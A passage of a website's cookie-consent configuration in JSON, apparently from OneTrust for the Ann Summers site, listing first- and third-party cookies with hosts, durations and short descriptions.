cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3f517e6b-d28a-4618-a0fe-11704ee3a5b4","Name":"_zendesk_authenticated","Host":"support.annsummers.com","IsSession":false,"Length":"364","description":"This cookie is used to store a binary variable determining whether a user has been authenticated.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_zendesk_authenticated","DurationType":1,"category":null,"isThirdParty":false},{"id":"21c25d54-64a8-41ee-b93b-0e978204e99c","Name":"yotpo_pixel","Host":"www.annsummers.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01946efd-abcf-7e58-8c36-438542aabbe4","Name":"GlobalE_Welcome_Data","Host":"annsummers.com","IsSession":false,"Length":"2","description":"This cookie name is used by GlobalE to display the Welcome Popup, which enables the user to change currency and shipping destination, support localized currency and payment options, and remember whether the user has minimized or closed chat-box or pop-up messages on the website.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Welcome_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-7877-b655-02cc34d9cc32","Name":"x-ms-routing-name","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"This cookie name is used in Azure to route a user to a deployment slot which is used for load balancing and to route traffic to deployment slots during deployments.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiex-ms-routing-name","DurationType":1,"category":null,"isThirdParty":false},{"id":"e80c6c5a-6b8f-4bc3-84b9-faeaf976fe50","Name":"OptanonAlertBoxClosed","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"5e24d5f4-67e0-4bdd-b20f-b0950a0a888c","Name":"GlobalE_CT_Data","Host":"annsummers.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"208e598e-3fe8-4d9c-9de7-f77eaf1d1d9d","Name":"OptanonConsent","Host":"annsummers.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"153270fb-2a5d-4c22-a665-bb961a4238c7","Name":"dwac_XXXXX","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"25303dfb-2727-49c9-a2b5-7a5b10e3796b","Name":"_cfuvid","Host":"support.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-614f-705b-95d2-07806a9651ce","Name":"TiPMix","Host":"load.horizon.online","IsSession":false,"Length":"0","description":"Used to track the load balancing of Azure cloud services to ensure user requests are distributed effectively.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieTiPMix","DurationType":1,"category":null,"isThirdParty":false},{"id":"1237905c-2463-4406-8541-2dcd6746940c","Name":"cf_chl_prog","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b0d22636-b14c-4078-9e18-913c693d6f6e","Name":"cf_chl_2","Host":"support.annsummers.com","IsSession":false,"Length":"0","description":"These cookies are set by Cloudflare (used by Zendesk) to protect the support site against malicious traffic and bots. They verify that a visitor is human and help ensure secure and reliable access to the help center. These cookies are essential for the website to function properly and cannot be disabled.","thirdPartyDescription":"","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false},{"id":"b86e0879-b131-4f6a-93db-2f8a6db49597","Name":"sid","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"aadb86fb-6c4a-47b5-a0bb-0811c5c74666","Name":"ASP.NET_SessionId","Host":"careers.annsummers.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written with Miscrosoft .NET based technologies. Usually used to maintain an anonymised user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"9e4cf1f3-0037-41c4-a25b-cb1be6dddebb","Name":"apay-session-set","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"8dd36788-3774-48fa-a0d9-64c24de8dc7f","Name":"cookieOptinBanner","Host":"annsummers.com","IsSession":false,"Length":"395","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946e92-ea83-7650-9816-29e2963177bf","Name":"isFunctionalCookieAccepted","Host":"www.annsummers.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"cf-assets.hcaptcha.com","DisplayName":"cf-assets.hcaptcha.com","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f82cd571-4518-4570-96bc-5ccc1bd88f67","Name":"__cf_bm","Host":"cf-assets.hcaptcha.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"assets-horizon-online.azurewebsites.net","DisplayName":"assets-horizon-online.azurewebsites.net","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580e-7b6b-9f52-ea4ee8ea7e94","Name":"domain","Host":"assets-horizon-online.azurewebsites.net","IsSession":false,"Length":"0","description":"This cookie is used to specify which server can receive a cookie, ensure that cookies are sent to the correct domain and its subdomains, and manage the lifetime and security of a cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedomain","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vouchercodes.co.uk","DisplayName":"vouchercodes.co.uk","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e6abf082-83f8-4b55-8efd-610623f966ad","Name":"__cf_bm","Host":"vouchercodes.co.uk","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"webservices.global-e.com","DisplayName":"webservices.global-e.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b5291bbd-3c8a-497e-b623-8580106f248a","Name":"cf_use_ob","Host":"webservices.global-e.com","IsSession":false,"Length":"0","description":"This cookie is associated with sites using CloudFlare.  It is used to improve page load times and to override any security restrictions based on the visitors IP address.  It does not contain any user identification information. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_use_ob","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.sandbox.paypal.com","DisplayName":"www.sandbox.paypal.com","HostId":"H8","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cc0a7d4a-2659-4cef-9c42-e2667145da32","Name":"nsid","Host":"www.sandbox.paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"load.horizon.online","DisplayName":"load.horizon.online","HostId":"H93","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946ab1-580f-77ba-aa8b-807d3e683116","Name":"ARRAffinity","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinity cookie is a feature of Azure App Service that allows users to communicate with the same Azure App Service worker instance until their session ends.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"01946ab1-580f-70c2-94e6-876af1fb03b3","Name":"ARRAffinitySameSite","Host":"load.horizon.online","IsSession":true,"Length":"0","description":"The ARRAffinitySameSite cookie is a cookie used by websites that run on Microsoft Azure to ensure that page requests from visitors are directed to the same server during a browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinitySameSite","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"hubspot.com","DisplayName":"hubspot.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2f2a2306-6ee5-47c2-afd2-d527dd2b5054","Name":"__cf_bm","Host":"hubspot.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"global-e.com","DisplayName":"global-e.com","HostId":"H75","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905eea-83b7-7604-856d-aa6677623b3b","Name":"cf_clearance","Host":"global-e.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"d9d10f85-6c89-489c-bb90-5ea5e3eb982c","Name":"__cf_bm","Host":"global-e.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"connect.studentbeans.com","DisplayName":"connect.studentbeans.com","HostId":"H46","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b0731a47-5e6d-4558-a0c7-69e43f38f1c0","Name":"translations_stored_with_user_locale","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"7ac850df-3170-42ba-bf0f-a1e4efed4559","Name":"translations_stored_with_app_version","Host":"connect.studentbeans.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e4347e6-ddca-4175-b253-a4d9a26c19aa","Name":"OptanonConsent","Host":"connect.studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"tokywoky.com","DisplayName":"tokywoky.com","HostId":"H55","Description":"","PrivacyPolicy":"","Cookies":[{"id":"be2249cd-6255-44f3-ae7d-3f5b7d1a9825","Name":"__cf_bm","Host":"tokywoky.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"totum.com","DisplayName":"totum.com","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8f57e611-c581-4cf1-bc1a-5bee7589f28d","Name":"ttmt","Host":"totum.com","IsSession":false,"Length":"6","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"80e82264-2f6c-4d64-8273-7b73b5ff4426","Name":"ttmcc","Host":"totum.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"annsummers.zendesk.com","DisplayName":"annsummers.zendesk.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01946e92-ea83-735c-a5f8-6e87afad5c21","Name":"__cf_bm","Host":"annsummers.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"3e007048-5d9c-4261-a433-7ea8e02707d6","Name":"__cfruid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"Cookie associated with sites using CloudFlare, used to identify trusted web traffic.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cfruid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a99986a2-2da3-41fc-9498-59d00646069b","Name":"_cfuvid","Host":"annsummers.zendesk.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"widget-mediator.zopim.com","DisplayName":"widget-mediator.zopim.com","HostId":"H20","Description":"","PrivacyPolicy":"","Cookies":[{"id":"5d39dee5-9729-42ae-bea7-f701fc6e7a4a","Name":"AWSALB","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"AWS ELB application load balancer","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALB","DurationType":1,"category":null,"isThirdParty":false},{"id":"e14ee187-75a4-4573-9209-4a399be5638e","Name":"AWSALBCORS","Host":"widget-mediator.zopim.com","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H24","Description":"","PrivacyPolicy":"","Cookies":[{"id":"158d6531-14f1-4465-8da5-56696637ebcc","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"218b088d-19bd-4586-a58e-5b79913a7df1","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"studentbeans.com","DisplayName":"studentbeans.com","HostId":"H47","Description":"","PrivacyPolicy":"","Cookies":[{"id":"487c81f3-21be-4f3b-8181-e47cfd8c7266","Name":"_gclxxxx","Host":"studentbeans.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"8a27599a-3cc1-4e00-a32a-1f3baba3e116","Name":"sp","Host":"studentbeans.com","IsSession":false,"Length":"364","description":"This cookie is associated with Eventbrite and is used to deliver content tailored to the end user's interests and improve content creation. This cookie is also used for event-booking purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiesp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"calendly.com","DisplayName":"calendly.com","HostId":"H58","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b9ca4662-2b53-4884-bbb2-106298cd283a","Name":"__cf_bm","Host":"calendly.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"taboola.com","DisplayName":"taboola.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948f02-f8b2-71f0-995f-5dea5442e031","Name":"datadome","Host":"taboola.com","IsSession":false,"Length":"364","description":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","thirdPartyDescription":"This domain is owned by Taboola Inc, a USA based company with multi-national presence.  It provides tageted native advertising services.","patternKey":null,"thirdPartyKey":"Cookie|taboola.com","firstPartyKey":"Cookiedatadome","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"report.annsummers.gbqofs.io","DisplayName":"report.annsummers.gbqofs.io","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"094dfb03-b2cb-486e-b8db-8e16aaf180f8","Name":"AWSALBCORS","Host":"report.annsummers.gbqofs.io","IsSession":false,"Length":"6","description":"This cookie is managed by AWS and is used for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieAWSALBCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"challenges.cloudflare.com","DisplayName":"challenges.cloudflare.com","HostId":"H50","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8e454564-2219-466b-aaff-63b09f594d3c","Name":"cf_chl_prog","Host":"challenges.cloudflare.com","IsSession":false,"Length":"0","description":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","thirdPartyDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","patternKey":"cf_chl_","thirdPartyKey":"Pattern|cf_chl_","firstPartyKey":"Pattern|cf_chl_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H37","Description":"","PrivacyPolicy":"","Cookies":[{"id":"95f82753-8377-47c4-ae9a-39b64990662a","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1b007f33-e995-4fa8-95bb-50d52dc6e371","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"4f5d6309-f213-4cbd-8726-6b100f2767b5","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1094","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiets","DurationType":1,"category":null,"isThirdParty":false},{"id":"b843f138-5d53-410d-aacc-ba9dd7afa2f7","Name":"x-pp-s","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":"Cookiex-pp-s","DurationType":1,"category":null,"isThirdParty":false},{"id":"c28f0873-c28a-4701-83c5-e6419c5a8dab","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","thirdPartyDescription":"This domain is owned by Paypal. The main business activity is: E-commerce Provision","patternKey":null,"thirdPartyKey":"Cookie|paypal.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.paperturn.com","DisplayName":"www.paperturn.com","HostId":"H38","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01905fba-f472-7be4-bf49-338348397278","Name":"visitor_country_id","Host":"www.paperturn.com","IsSession":false,"Length":"13","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"87fc8bb5-0668-4143-be03-d00d689e8e15","Name":"PHPSESSID","Host":"www.paperturn.com","IsSession":true,"Length":"0","description":"PHP session cookie associated with embedded content from this domain.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookiePHPSESSID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1.dotdigital-pages.com","DisplayName":"r1.dotdigital-pages.com","HostId":"H71","Description":"","PrivacyPolicy":"","Cookies":[{"id":"41dbd344-3a96-4de9-8b7d-37c4259f5099","Name":"cf_clearance","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"Used to verify user is not a bot; user/system has solved a challenge successfully\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecf_clearance","DurationType":1,"category":null,"isThirdParty":false},{"id":"f410ec64-2c01-437a-836d-b08c3596b072","Name":"__cflb","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This cookie is used by Cloudfare for load balancing.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cflb","DurationType":1,"category":null,"isThirdParty":false},{"id":"c5799080-cd53-4cd8-aa8b-bf10a761a571","Name":"responder-5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"49121f64-43cf-4732-9b1d-78838b5e3462","Name":"respondentid5H1M-1FLcount","Host":"r1.dotdigital-pages.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"345d0006-2457-4b28-9749-1691179270bc","Name":"respondentid5H1M-1FL","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"dfea1a87-4cd9-45d5-a45e-a22ee830ad0f","Name":"Survey-Started-68a3ea390e22a644457x7afa9e17281ff387","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","thirdPartyDescription":"This domain is owned by UK company Dot Mailer and is used to deliver customer survey services and functionality.","patternKey":"Survey-Started-","thirdPartyKey":"Pattern|Survey-Started-","firstPartyKey":"Pattern|Survey-Started-","DurationType":1,"category":null,"isThirdParty":false},{"id":"370d8deb-1b16-4a93-9e94-a7af8237bfdb","Name":"LP-928F51DD791D40E65H1M1199878FDE301902","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"29","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3dbbe4b3-e392-4067-a9de-524e75019476","Name":"__cf_bm","Host":"r1.dotdigital-pages.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"r1-t.trackedlink.net","DisplayName":"r1-t.trackedlink.net","HostId":"H62","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e4461590-6b3b-4c16-873f-afb94aa8dd2b","Name":"__cf_bm","Host":"r1-t.trackedlink.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"fonts.net","DisplayName":"fonts.net","HostId":"H42","Description":"","PrivacyPolicy":"","Cookies":[{"id":"ff7be754-e04f-4c3f-9d2e-5cd1f48639b2","Name":"__cf_bm","Host":"fonts.net","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"static-eu.payments-amazon.com","DisplayName":"static-eu.payments-amazon.com","HostId":"H43","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e67c47af-0ca6-4931-947f-ba0608304901","Name":"apay-session-set","Host":"static-eu.payments-amazon.com","IsSession":false,"Length":"364","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5ED1E952-32C4-4B56-9E9C-F999EF55BB8A","CustomGroupId":"C0001","GroupId":"45d56ef2-179f-4287-a2d4-193349955811","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"4c9af033-9ee8-4776-948e-baf6ac9c13dc","Name":"weird_get_top_level_domain","Host":"annsummers.com","IsSession":true,"Length":"0","description":"This cookie appears to be set by some Javascript code designed to work out what the domain of the site is. Its exact usage and purpose is unclear.weird_get_top_level_domain","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"ee4705ac-f3b3-483e-9716-1d22e2b97838","Name":"__cq_dnt","Host":"www.annsummers.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding 